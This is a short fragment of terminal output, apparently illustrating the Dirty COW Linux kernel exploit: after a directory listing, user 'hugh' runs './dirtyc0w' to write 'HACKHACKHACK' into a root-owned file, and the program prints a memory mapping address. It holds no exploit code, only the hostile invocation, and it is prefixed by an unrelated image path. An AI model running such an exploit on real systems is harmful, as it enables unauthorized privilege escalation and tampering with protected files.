 -rw-r--r--.  1 root root   46 Apr 14 06:50 root_file_testfix
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Templates
-rw-r--r--.  1 root root  292 Apr 14 06:48 update.stp
drwxr-xr-x.  2 hugh hugh    6 Apr 14 06:32 Videos
[hugh@localhost ~]$ ./dirtyc0w root_file_testfix "HACKHACKHACK"
mmap 7fe236a7f000